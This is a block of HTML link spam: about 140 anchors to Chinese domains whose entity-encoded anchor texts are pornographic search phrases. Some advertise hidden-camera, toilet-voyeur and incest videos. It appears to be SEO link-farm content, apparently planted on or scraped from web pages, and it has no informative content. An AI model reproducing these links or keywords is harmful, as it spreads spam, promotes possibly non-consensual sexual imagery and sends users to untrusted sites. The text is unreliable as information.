<a href="http://longcast.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://lcdswz.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wenbanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oudie.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spellodrome.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x7F51;&#x5740;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://csjinhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://gnsjps.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://wbili.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://furtherfields.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://vtsk.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;</a>|
<a href="http://shoujiqqdown.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x6B27;&#x7F8E;99&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jsbnz.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqod.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://b5ezt1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h5327.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnqol.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://sh-pengrong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gwer.cn" target="_blank">&#x56FD;&#x5185;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgck.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://laitaoxie.cn" target="_blank">&#x53E6;&#x7C7B;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dh5u.cn" target="_blank">&#x6709;&#x7801;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://ripppple.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yishu114.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmkodc.cn" target="_blank">&#x56FD;&#x4EA7;huangpian&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://waizy.cn" target="_blank">&#x5973;&#x5395;&#x5618;&#x5618;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://q812.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qingxin05.cn" target="_blank">&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://avsforum.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinxincn.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://mmg0.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://5zzf.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hongsbelt.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mobicome.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://nosemoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czzkdnxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;APP</a>|
<a href="http://huodongming.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mhol.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;7777&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://realplayer.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://u920.cn" target="_blank">&#x770B;&#x514D;&#x8D39;&#x7684;&#x65E0;&#x7801;&#x533A;&#x7279;aa&#x6BDB;&#x7247;</a>|
<a href="http://huizhiming.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://dingjiaqi.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;9</a>|
<a href="http://yjrzjy.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zqhndb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://googhoo.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://youdev.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vcbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://ihbayb.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://zcsky.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rga001.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://joke114.cn" target="_blank">&#x719F;&#x5987;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ps58.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lingjinghua.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aeatcfx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;</a>|
<a href="http://92gan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://0759xx.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://htay.cn" target="_blank">&#x4E71;&#x516C;&#x548C;&#x6211;&#x505A;&#x723D;&#x6B7B;&#x6211;&#x89C6;&#x9891;</a>|
<a href="http://sumtw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinthy.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://zacme.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://tssyywx.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://jiannantequ.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i-mango.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://popscooter.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x751F;&#x5C04;&#x7CBE;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tatawol.cn" target="_blank">&#x5077;&#x62CD;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nigq.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://raveland.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6210;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lns41.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://sh100ye.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mybpg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tang-shan.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://tudouedu.cn" target="_blank">&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hitachi-yhpt.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangzhanjiaoyi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chickentoe.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x56DB;&#x5B63;</a>|
<a href="http://ttdjj.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dnphoto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://365deyu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lezigo.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pensang.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://joycemarco.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dh5u.cn" target="_blank">.xyz&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qqig.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://55bq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://kaoyanonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;77</a>|
<a href="http://news-123.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x52FE;&#x5B50;&#x4E71;&#x89C6;&#x9891;</a>|
<a href="http://lingjinghua.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sitebook.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://maowenjituan.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoneifanyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x770B;</a>|
<a href="http://tgck.cn" target="_blank">&#x8273;&#x5987;&#x81C0;&#x8361;&#x4E73;&#x6B32;&#x4F26;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gemweb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://kwl99.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x540C;&#x5B66;&#x5DE8;&#x5927;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwcbcjdq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinmabanjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://googhoo.cn" target="_blank">&#x5DEE;&#x5DEE;&#x5DEE;&#x5F88;&#x75BC;&#x7684;&#x89C6;&#x9891;3&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://htwc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://phatmedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://shengyidian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://paivn.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://sywenda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jingxuan001.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jinjiahui.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmkodc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzxz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://happyol.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymwww.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;APP</a>|
<a href="http://jobsco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://tengqikeji.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x4E00;&#x533A;</a>|
<a href="http://online88.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://mweq.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://szwhp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://huxx.cn" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://ahspkgm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6728;</a>|
<a href="http://hongyunjp.cn" target="_blank">&#x9752;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lohk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://021ypbc.cn" target="_blank">&#x7CBE;&#x54C1; &#x4E45;&#x4E45; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://phoenixhotelfoshan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bitpeer.cn" target="_blank">&#x5C0F;&#x8BF4;&#x533A;&#x4E9A;&#x6D32;&#x533A;&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x5BB6;&#x5EAD;</a>|
<a href="http://wenggao.cn" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://youwecdn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;</a>|
<a href="http://tannico.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E24;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hua.jx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x6709;&#x7801;</a>|
<a href="http://tuanmin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://fscre.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://npxz.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://xjhuizhan.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://bjlnrbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wjqu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;&#x72E0;&#x72E0;&#x565C;&#x565C;&#x4E45;</a>|
<a href="http://yiyioo.cn" target="_blank">&#x770B;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://brinch.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;77</a>|
<a href="http://hosp120.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ptyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://obqg.cn" target="_blank">&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://xs518.cn" target="_blank">&#x7537;&#x9633;&#x830E;&#x8FDB;&#x5973;&#x9633;&#x9053;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://renhesheny.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://gxgmjng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x54C1;&#x5584;&#x7F51;</a>|
<a href="http://caijing168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://redswiss.com.cn" target="_blank">&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://qmfd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E30;&#x6EE1;</a>|
<a href="http://mengyongfeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://touziyuanyou.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>|
<a href="http://longfee.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hlja.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chachewang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E01;&#x9999;</a>|
<a href="http://bao5888.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haier001.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
